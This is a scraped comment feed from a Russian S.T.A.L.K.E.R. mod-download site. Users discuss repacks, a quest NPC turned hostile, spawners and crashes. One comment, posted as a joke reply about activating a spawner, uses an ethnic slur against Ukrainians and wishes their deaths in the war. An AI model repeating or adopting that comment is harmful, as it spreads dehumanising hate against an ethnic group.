проверить, можно ли какими-нибудь костылями его реанимировать:) если такое и возможно, желательно обождать, пока там автор пофиксит всплывающие косяки и баги данной версии, чтобы можно было пользоваться запуском в обход лаунчера. Как показывает практика, к марту месяца данная поделка должна устаканиться в плане патчей и фиксов.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 23:52</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не в курсе , но может есть вариант вкл его через консоль или файлы самой игры ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 23:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Годная мысль ))</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 19:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чекни ЛС.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 18:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">альтернативная авторская ссылка</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар vasiliewitchvadim" title="vasiliewitchvadim" src="/ava/STALKER-2023/10.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 18:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308042', 'up308042', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308042', 'up308042', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> vasiliewitchvadim </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте а что за Дополнительно?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 16:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > не знаешь где скрипт Архары находится? Попробовать убрать у него бессмертие а потом воскресить живым сердцем?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 16:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > благодарствую</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423"> Shadow Of Chernobyl Update 1.4.7 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 12:17</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки VK - <a class="link" href="https://u.to/AtpyIg" title="https://vk.com/area_stalker?w=wall-48325165_110147" rel="nofollow" target="_blank">Перейти</a> <br /><br /> P.S. Патч по ссылкам в вк последний, а не 1.4.6</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 08:55</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">а он здесь вообще есть чтобы его активировать?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Архара нужен для диалогов. Нужно искать старые темы по интернету, где написано, как сделать скрипт, чтобы подружиться с каким-то квестовиком. Есть два спавнера на ОП-2.2, но я не помню, есть ли там такая функция встроенная.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Нужно на СВО задонатить, чтобы хохлов больше сгнило в посадках. Тогда спавнер активируется автоматически.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/convergence_news_20_01_26/2026-01-20-7911"> Convergence - News 20.01.26 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Ждем, ждем!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/convergence_news_20_01_26/2026-01-20-7911">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 23:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Как активировать спавнер ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Akrobator" title="Akrobator" src="/ava/STALKER-2023/72.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 21:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Akrobator </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Это гамно вылетает при начале новой игры.Нафиг.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 17:44</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем  здравия. Нужна помощь. Пришёл на затон к Ною взять задание на волну мутантов. А Архара враг, когда он мог по краснеть не известно. Может в файлх как то можно его реанимировать в друзья. Или дальше он не нужен? <br /> Осталось волна мутантов.,шахматист, и воля отступника</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 14:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Автора ищите в паблике - Модели от Nᴇsᴛᴀɴᴅᴀʀᴛ</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Akrobator" title="Akrobator" src="/ava/STALKER-2023/72.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 14:26</span>     </div>     <a href="javascript:;" rel="nofollow" 